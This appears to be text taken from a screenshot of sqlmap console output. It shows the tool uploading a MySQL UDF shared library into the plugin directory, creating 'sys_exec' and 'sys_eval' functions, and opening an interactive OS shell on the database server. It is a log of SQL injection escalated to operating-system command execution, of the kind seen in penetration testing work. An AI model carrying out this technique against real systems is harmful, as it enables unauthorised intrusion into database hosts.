 [1] 32-bit (default)
[2] 64-bit
> 2
[21:45:46] [INFO] checking if UDF 'sys_exec' already exist
[21:45:47] [INFO] checking if UDF 'sys_eval' already exist
[21:45:47] [INFO] detecting back-end DBMS version from its banner
[21:45:47] [INFO] retrieving MySQL plugin directory absolute path
[21:45:47] [WARNING] (remote) OperationalError: (pymysql.err.OperationalError
) (1051, "Unknown table 'sqlmapfile'")
[21:45:55] [INFO] the local file '/tmp/sqlmaps4_h4v0c76776/lib_mysqludf_sysq1
az0f12.so' and the remote file '/usr/local/mysql/lib/plugin/libsphet.so' have
the same size (8040 B)
[21:45:56] [WARNING] (remote) OperationalError: (pymysql.err.OperationalError
) (1051, "Unknown table 'sqlmapfilehex'")
[21:45:56] [INFO] creating UDF 'sys_exec' from the binary UDF file
[21:45:56] [WARNING] (remote) OperationalError: (pymysql.err.OperationalError
) (1305, 'FUNCTION mysql.sys_exec does not exist')
[21:45:56] [INFO] creating UDF 'sys_eval' from the binary UDF file
[21:45:56] [WARNING] (remote) OperationalError: (pymysql.err.OperationalError
) (1305, 'FUNCTION mysql.sys_eval does not exist')
[21:45:56] [WARNING] (remote) OperationalError: (pymysql.err.OperationalError
) (1051, "Unknown table 'sqlmapoutput'")
[21:45:56] [INFO] going to use injected user-defined functions 'sys_eval' and
'sys_exec' for operating system command execution
[21:45:56] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press E
NTER
os-shell>